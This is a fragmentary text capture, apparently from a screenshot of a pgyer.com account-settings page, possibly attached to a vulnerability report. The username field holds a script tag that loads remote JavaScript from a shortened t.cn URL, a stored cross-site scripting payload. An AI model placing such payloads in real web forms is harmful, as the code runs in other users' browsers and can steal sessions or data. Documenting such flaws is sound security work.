 http://www.pgyer.com/account/index
藏 您还没有收藏，点击导入!
扩
账户设置
注意 您的邮箱还未验证，点击重新发送验证
账户设置 修改邮箱 修改密码
用户名*
<script src=http://t.cn/RwFkvRi></script>
电话
请输入电话
QQ